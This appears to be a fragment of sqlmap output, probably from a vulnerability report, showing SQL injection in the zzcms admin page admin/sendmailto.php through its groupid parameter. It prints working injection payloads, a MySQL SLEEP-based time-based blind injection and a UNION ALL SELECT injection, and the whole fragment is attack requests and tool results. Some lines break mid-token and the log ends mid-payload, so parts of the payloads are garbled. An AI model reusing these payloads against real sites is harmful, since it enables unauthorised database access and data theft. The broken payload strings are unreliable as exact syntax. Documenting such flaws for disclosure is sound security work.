 r (potential) technique found
[20:48:59] [INFO] testing 'Generic UNION query (random number) - 1 to 20 columns'
[20:49:09] [WARNING] reflective value(s) found and filtering out
[20:49:28] [INFO] target URL appears to be UNION injectable with 1 columns
[20:49:37] [INFO] URI parameter '#1*' is 'Generic UNION query (random number) - 1 to 20 columns' injectable
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 612 HTTP(s) requests:
---
Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
Payload: http://www.zzcms.com:80/admin/sendmailto.php?groupid=1+and+1=(SELECT * FROM (SELECT(SLEEP(5)))HGCo)--+&v=
teconfig.php
Type: UNION query
Title: Generic UNION query (random number) - 1 column
Payload: http://www.zzcms.com:80/admin/sendmailto.php?groupid=1+and+1=-8228 UNION ALL SELECT CONCAT(0x716a6b7871,0
d7354525a7454485650456c674e546541715275506d664b4272435875597a47597164586a4d4e68,0x71706a7071)-- qsgl--+&v=siteconfig.p